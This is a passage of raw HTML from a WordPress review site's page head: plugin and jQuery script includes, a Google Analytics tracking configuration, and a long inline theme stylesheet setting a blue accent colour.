<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/reviewesan.com","hash_tracking":"false","v4_id":"G-VJJ55Y5Z2P"};/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1752429335" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=74a049bb282113514b2a" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://reviewesan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reviewesan.com/wp-json/wp/v2/tags/589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reviewesan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="1534810933407160" /><style type="text/css">body a{color:#00418c;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,header#top nav > ul > li.button_bordered > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],#header-outer:not(.transparent) #social-in-menu a i:after,.testimonial_slider[data-rating-color="accent-color"] .star-rating .filled:before,ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],body .circle-border,article.result .title a,.home .blog-recent:not([data-style="list_featured_first_row"]) .col .post-header a:hover,.home .blog-recent .col .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color h4,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color .interval,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #nectar-user-account a:hover span,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,body:not(.material) #search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,.portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.single-post #single-below-header.fullscreen-header .icon-salient-heart-2,.svg-icon-holder[data-color="accent-color"],.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip,.text_on_hover.product .add_to_cart_button,.blog-recent[data-style="minimal"] .col > span,.blog-recent[data-style="title_only"] .col:hover .post-header .title,.woocommerce-checkout-review-order-table .product-info .amount,.tabbed[data-style="minimal"] > ul li a.active-tab,.masonry.classic_enhanced article.post .post-meta a:hover i,.blog-recent[data-style*="classic_enhanced"] .post-meta a:hover i,.blog-recent[data-style*="classic_enhanced"] .post-meta .icon-salient-heart-2.loved,.masonry.classic_enhanced article.post .post-meta .icon-salient-heart-2.loved,.single #single-meta ul li:not(.meta-share-count):hover i,.single #single-meta ul li:not(.meta-share-count):hover a,.single #single-meta ul li:not(.meta-share-count):hover span,.single #single-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta #single-meta ul li > a,#project-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta ul li:not(.meta-share-count):hover i,#project-meta ul li:not(.meta-share-count):hover span,div[data-style="minimal"] .toggle:hover h3 a,div[data-style="minimal"] .toggle.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="accent-color"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="accent-color"][data-icon-style="border"] .content h4,body[data-dropdown-style="minimal"] #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,body[data-dropdown-style="minimal"] #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,.post-area.standard-minimal article.post .post-meta .date a,.post-area.standard-minimal article.post .post-header h2 a:hover,.post-area.standard-minimal article.post .more-link:hover span,.post-area.standard-minimal article.post .more-link span:after,.post-area.standard-minimal article.post .minimal-post-meta a:hover,body #pagination .page-numbers.prev:hover,body #pagination .page-numbers.next:hover,html body .woocommerce-pagination a.page-numbers:hover,body .woocommerce-pagination a.page-numbers:hover,body #pagination a.page-numbers:hover,.nectar-slide-in-cart .widget_shopping_cart .cart_list a,.sf-menu ul li.open-submenu > a,.woocommerce p.stars a:hover,.woocommerce .material.product .product-wrap .product-add-to-cart a:hover,.woocommerce .material.product .product-wrap .product-add-to-cart a:hover > span,.woocommerce-MyAccount-navigation ul li.is-active a:before,.woocommerce-MyAccount-navigation ul li:hover a:before,.woocommerce.ascend .price_slider_amount button.button[type="submit"],html .ascend.woocommerce #sidebar div ul li a:hover,html .ascend.woocommerce #sidebar div ul li.current-cat > a,.woocommerce .widget_layered_nav ul li.chosen a:after,.woocommerce-page .widget_layered_nav ul li.chosen a:after,[data-style="list_featured_first_row"] .meta-category a,body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit],#header-outer[data-format="left-header"] .sf-menu .sub-menu .current-menu-item > a,.nectar_icon_wrap[data-color="accent-color"] i,.nectar_team_member_close .inner:before,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover,.masonry.material .masonry-blog-item .meta-category a,.post-area.featured_img_left .meta-category a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item.has-ul > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-ancestor.has-ul > a,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a:hover,.material .comment-list .reply a:hover,.related-posts[data-style="material"] .meta-category a,body[data-dropdown-style="minimal"].material:not([data-header-color="custom"]) #header-outer:not([data-format="left-header"]) header#top nav >ul >li:not(.megamenu) ul.cart_list a:hover,body.material #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap .icon-salient-cart,.material .widget li:not(.has-img) a:hover .post-title,.material #sidebar .widget li:not(.has-img) a:hover .post-title,.material .container-wrap #author-bio #author-info a:hover,.material #sidebar .widget ul[data-style="featured-image-left"] li a:hover .post-title,body.material .tabbed[data-color-scheme="accent-color"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover,body.material .tabbed[data-color-scheme="accent-color"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab,body.material .widget:not(.nectar_popular_posts_widget):not(.recent_posts_extra_widget) li a:hover,.material .widget .tagcloud a,.material #sidebar .widget .tagcloud a,.single.material .post-area .content-inner > .post-tags a,.tabbed[data-style*="material"][data-color-scheme="accent-color"] ul.wpb_tabs_nav li a:not(.active-tab):hover,body.material .nectar-button.see-through.accent-color[data-color-override="false"],div[data-style="minimal_small"] .toggle.accent-color > h3 a:hover,div[data-style="minimal_small"] .toggle.accent-color.open > h3 a,.nectar_single_testimonial[data-color="accent-color"] p span.open-quote,.nectar-quick-view-box .star-rating,.minimal.product .product-wrap .normal.icon-salient-cart[class*=" icon-"],.minimal.product .product-wrap i,.minimal.product .product-wrap .normal.icon-salient-m-eye,.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control.active,.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control:hover,.products li.product.minimal .product-add-to-cart .loading:after,.widget_search .search-form button[type=submit] .icon-salient-search,body.search-no-results .search-form button[type=submit] .icon-salient-search,.woocommerce #review_form #respond p.comment-notes span.required,.nectar-icon-list[data-icon-color="accent-color"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"]{color:#00418c!important;}.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style.hovered,body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#00418c!important;}.nectar_icon_wrap .svg-icon-holder[data-color="accent-color"] svg path{stroke:#00418c!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-item:not(.style-3) .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,.portfolio-filters a,.portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,input[type="button"]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,.nectar-button.tilt.accent-color,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,body .products-carousel .carousel-next:hover,body .products-carousel .carousel-prev:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color:before,#to-top:hover,#to-top.dark:hover,body[data-button-style*="rounded"] #to-top:after,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,.woocommerce-page button.single_add_to_cart_button,article.post.quote .content-inner .quote-inner .whole-link,.masonry.classic_enhanced article.post.quote.wide_tall .post-content a:hover .quote-inner,.masonry.classic_enhanced article.post.link.wide_tall .post-content a:hover .link-inner,.iosSlider .prev_slide:hover,.iosSlider .next_slide:hover,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#slide-out-widget-area,#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-alt .bg-inner,#header-outer .widget_shopping_cart a.button,body[data-button-style="rounded"] .wpb_wrapper .twitter-share:before,body[data-button-style="rounded"] .wpb_wrapper .twitter-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .nectar-social:hover > *:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share.hovered:before,#header-outer a.cart-contents .cart-wrap span,#header-outer a#mobile-cart-link .cart-wrap span,.swiper-slide .button.solid_color a,.swiper-slide .button.solid_color_2 a,.portfolio-filters,button[type=submit]:hover,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,#buddypress a.button:focus,.text_on_hover.product a.added_to_cart,.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li a:after,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #order_review #payment #place_order,.woocommerce .span_4 input[type="submit"].checkout-button,.portfolio-filters-inline[data-color-scheme="accent-color"],.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before,.tabbed[data-style*="minimal"] > ul li a:after,.twentytwenty-handle,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.masonry.classic_enhanced .posts-container article .meta-category a:hover,.blog-recent[data-style*="classic_enhanced"] .meta-category a:hover,.masonry.classic_enhanced .posts-container article .video-play-button,.bottom_controls #portfolio-nav .controls li a i:after,.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i,.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,.nectar-recent-posts-slider .container .strong span:before,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover,.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover,body.single-post .sharing-default-minimal .nectar-love.loved,.nectar-fancy-box:after,.divider-small-border[data-color="accent-color"],.divider-border[data-color="accent-color"],div[data-style="minimal"] .toggle.open h3 i:after,div[data-style="minimal"] .toggle:hover h3 i:after,div[data-style="minimal"] .toggle.open h3 i:before,div[data-style="minimal"] .toggle:hover h3 i:before,.nectar-animated-title[data-color="accent-color"] .nectar-animated-title-inner:after,#fp-nav:not(.light-controls).tooltip_alt ul li a span:after,#fp-nav.tooltip_alt ul li a span:after,.nectar-video-box[data-color="default-accent-color"] a.nectar_video_lightbox,body .nectar-video-box[data-color="default-accent-color"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.span_12.dark .owl-theme .owl-dots .owl-dot.active span,.span_12.dark .owl-theme .owl-dots .owl-dot:hover span,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="accent-color"] .nectar_hotspot,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:before,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:after,.portfolio-filters-inline[data-color-scheme="accent-color-underline"] a:after,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer .widget_shopping_cart a.button,body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) ul a:hover,.nectar-recent-posts-single_featured .strong a,.post-area.standard-minimal article.post .more-link span:before,.nectar-slide-in-cart .widget_shopping_cart a.button,body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] header#top nav ul li:not([class*="button_"]) > a span:after,.woocommerce .material.product .add_to_cart_button,body nav.woocommerce-pagination span.page-numbers.current,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-form-submit="regular"] input[type=submit],body[data-form-submit="regular"] button[type=submit],body[data-form-submit="see-through"] input[type=submit]:hover,body[data-form-submit="see-through"] button[type=submit]:hover,body[data-form-submit="see-through"] .container-wrap .span_12.light input[type=submit]:hover,body[data-form-submit="see-through"] .container-wrap .span_12.light button[type=submit]:hover,body[data-form-submit="regular"] .container-wrap .span_12.light input[type=submit]:hover,body[data-form-submit="regular"] .container-wrap .span_12.light button[type=submit]:hover,.masonry.material .masonry-blog-item .meta-category a:before,.related-posts[data-style="material"] .meta-category a:before,.post-area.featured_img_left .meta-category a:before,.material.masonry .masonry-blog-item .video-play-button,.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon:hover,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a,.nectar-social-sharing-fixed > a:before,.nectar-social-sharing-fixed .nectar-social a,body.material #page-header-bg.fullscreen-header .inner-wrap >a,.masonry.material .quote-inner:before,.masonry.material .link-inner:before,.tabbed[data-style="minimal_alt"] .magic-line,.nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot .middle-dot,.nectar-leaflet-map[data-nectar-marker-color="accent-color"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot div[class*="signal"],.nectar-leaflet-map[data-nectar-marker-color="accent-color"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="accent-color"]:before,body.material #slide-out-widget-area-bg.slide-out-from-right,.widget .material .widget .tagcloud a:before,.material #sidebar .widget .tagcloud a:before,.single .post-area .content-inner > .post-tags a:before,.auto_meta_overlaid_spaced article.post.quote .n-post-bg:after,.auto_meta_overlaid_spaced article.post.link .n-post-bg:after,.post-area.featured_img_left .posts-container .article-content-wrap .video-play-button,.post-area.featured_img_left article.post .quote-inner:before,.post-area.featured_img_left .link-inner:before,.nectar-recent-posts-single_featured.multiple_featured .controls li:after,.nectar-recent-posts-single_featured.multiple_featured .controls li.active:before,[data-style="list_featured_first_row"] .meta-category a:before,.tabbed[data-style*="material"][data-color-scheme="accent-color"] ul:after,.nectar-fancy-box[data-color="accent-color"]:not([data-style="default"]) .box-bg:after,div[data-style="minimal_small"] .toggle.accent-color > h3:after,body.material[data-button-style^="rounded"] .nectar-button.see-through.accent-color[data-color-override="false"] i,.portfolio-items .col.nectar-new-item .inner-wrap:before,body.material .nectar-video-box[data-color="default-accent-color"] a.nectar_video_lightbox:before,.nectar_team_member_overlay .team_member_details .bio-inner .mobile-close:before,.nectar_team_member_overlay .team_member_details .bio-inner .mobile-close:after,.fancybox-navigation button:hover:before,ul.products li.minimal.product span.onsale,.span_12.dark .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:after,.woocommerce span.onsale .nectar-quick-view-box .onsale,.nectar-quick-view-box .onsale,.woocommerce-page .nectar-quick-view-box .onsale,.nectar-quick-view-box .cart .quantity input.plus:hover,.nectar-quick-view-box .cart .quantity input.minus:hover,.woocommerce .cart .quantity input.plus:hover,.woocommerce .cart .quantity input.minus:hover,body .nectar-quick-view-box .single_add_to_cart_button,.woocommerce .classic .add_to_cart_button,.woocommerce .classic .product-add-to-cart a.button,.text_on_hover.product .nectar_quick_view,body.original li.bypostauthor .comment-body:before,.widget_layered_nav ul.yith-wcan-label li a:hover,.widget_layered_nav ul.yith-wcan-label li.chosen a,.nectar-next-section-wrap.bounce a:before{background-color:#00418c!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered{background-color:#00418c!important;}.nectar-highlighted-text em:before,.nectar_icon_wrap[data-style="soft-bg"][data-color="accent-color"] .nectar_icon:before{background-color:#00418c;}body.material[data-button-style^="rounded"] .nectar-button.see-through.accent-color[data-color-override="false"] i:after{box-shadow:#00418c 0 8px 15px;opacity:0.24;}.nectar-fancy-box[data-style="color_box_hover"][data-color="accent-color"]:hover:before{box-shadow:0 30px 90px #00418c;}.woocommerce.material .widget_price_filter .ui-slider .ui-slider-handle:before,.material.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:before{box-shadow:0 0 0 10px #00418c inset;}.woocommerce.material .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active:before,.material.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active:before{box-shadow:0 0 0 2px #00418c inset;}.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color li.chosen a{box-shadow:0 0 0 2px #00418c,inset 0 0 0 3px #fff;}.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color li a:hover{box-shadow:0 0 0 2px #00418c,0px 8px 20px rgba(0,0,0,0.2),inset 0 0 0 3px #fff;}.nectar-leaflet-map[data-nectar-marker-color="accent-color"] .nectar-leaflet-pin{border:10px solid #00418c;}.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control{background-image:linear-gradient(to right,#00418c 0,#00418c 100%);}#search-results article.result .title a{background-image:linear-gradient(to right,#00418c 0,#00418c 100%);}.tabbed[data-style*="material"][data-color-scheme="accent-color"] ul li a.active-tab:after{box-shadow:0 18px 50px #00418c;}.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i{box-shadow:-.6em 0 #00418c,-.6em .6em #00418c,.6em 0 #00418c,.6em -.6em #00418c,0 -.6em #00418c,-.6em -.6em #00418c,0 .6em #00418c,.6em .6em #00418c;}.tabbed > ul li a.active-tab,body[data-form-style="minimal"] label:after,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,body[data-button-style="rounded"] .wpb_wrapper .twitter-share:before,body[data-button-style="rounded"] .wpb_wrapper .twitter-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .nectar-social:hover > *:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share.hovered:before,#featured article .post-title a:hover,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after,body #featured article .post-title a:hover,div.wpcf7-validation-errors,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,body:not(.original) li.bypostauthor img.avatar,#header-outer:not(.transparent) header#top nav > ul > li.button_bordered > a:hover:before,.single #single-meta ul li:not(.meta-share-count):hover a,.single #project-meta ul li:not(.meta-share-count):hover a,div[data-style="minimal"] .toggle.default.open i,div[data-style="minimal"] .toggle.default:hover i,div[data-style="minimal"] .toggle.accent-color.open i,div[data-style="minimal"] .toggle.accent-color:hover i,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose,body[data-button-style="rounded"] #pagination > a:hover,body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit],.nectar_icon_wrap[data-style="border-basic"][data-color="accent-color"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play:after,.material #header-secondary-outer[data-lhe="animated_underline"] nav >ul.sf-menu >li >a:after,.material blockquote::before,body.material .nectar-button.see-through.accent-color[data-color-override="false"],.woocommerce-page.material .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-account[data-form-submit="see-through"] .woocommerce-form-login button.button,.woocommerce-account[data-form-submit="see-through"] .woocommerce-form-register button.button,blockquote.wp-block-quote:before{border-color:#00418c!important;}.material input[type=text]:focus,.material textarea:focus,.material input[type=email]:focus,.material input[type=search]:focus,.material input[type=password]:focus,.material input[type=tel]:focus,.material input[type=url]:focus,.material input[type=date]:focus,.row .col .wp-caption .wp-caption-text,.material.woocommerce-page 